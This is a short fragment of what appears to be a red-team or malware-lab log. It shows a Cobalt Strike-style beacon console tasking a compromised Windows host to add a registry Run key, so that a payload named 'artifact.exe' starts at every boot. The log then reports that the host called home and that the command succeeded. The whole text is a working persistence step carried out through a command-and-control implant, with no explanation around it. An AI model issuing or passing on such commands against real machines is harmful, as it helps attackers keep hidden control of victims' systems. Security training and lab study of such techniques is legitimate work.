 beacon> shell reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "Keyname" /t REG_SZ /d "C:\Users\win7-x86-analyse\Desktop\shell\artifact.exe"
/f
[*] Tasked beacon to run: reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "Keyname" /t REG_SZ /d "C:\Users\win7-x86-
analyse\Desktop\shell\artifact.exe" /f
[+] host called home, sent: 173 bytes
[+] received output:
操作成功完成。